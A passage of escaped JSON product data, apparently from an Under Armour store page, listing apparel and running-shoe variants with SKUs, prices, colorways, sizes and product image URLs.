swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-731_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-731_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-731_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-731_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-731_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-731_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-731_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-731_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-731_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"840\",\"name\":\"Orange\",\"hideColorway\":false,\"colorway\":\"Earthen Orange / Earthen Orange\",\"hex\":\"7a2f2c\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Orange\",\"alt\":\"UA Vanish Energy, Orange, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-840_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-840_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-840_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-840_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-840_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-840_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-840_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-840_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-840_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"MDT\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"LGT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"4XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"4XLT\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"4-Way Stretch\",\"value\":\"4-WAY-STRETCH\"},{\"__typename\":\"Icon\",\"displayValue\":\"Fast-Drying\",\"value\":\"FAST-DRYING\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}]},\"6000341\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_core_womens_short_sleeve/198634177790.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTc3Nzkw\",\"sku\":\"6000341-498-MD\",\"upc\":\"198634177790\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"498\",\"hex\":\"#294F61\",\"secondaryHex\":null,\"colorway\":\"Wham Blue / Wham Blue\"},\"style\":\"6000341\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Core\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":55},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Core, Blue\",\"alt\":\"UA Meridian Core, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6000341-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6000341-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6000341-498_FC\"}]}},\"6003993\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_womens_1-2_zip/198634166510.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTY2NTEw\",\"sku\":\"6003993-690-SM\",\"upc\":\"198634166510\",\"subHeader\":\"Women's ½ Zip\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"690\",\"hex\":\"#E45455\",\"secondaryHex\":null,\"colorway\":\"Venom Red / Venom Red\"},\"style\":\"6003993\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":75,\"variantSale\":75},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Red\",\"alt\":\"UA Meridian, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-690_FC\"}]}},\"6006030\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2MDMw\",\"url\":\"/p/ua_velociti_distance_mens_running_shoes/6006030.html\",\"subHeader\":\"Men's Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Distance\"},\"style\":\"6006030\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / High Vis Yellow / High Vis Yellow\",\"hex\":\"eff1ff\",\"secondaryHex\":\"f7ff00\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-102_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_PAIR?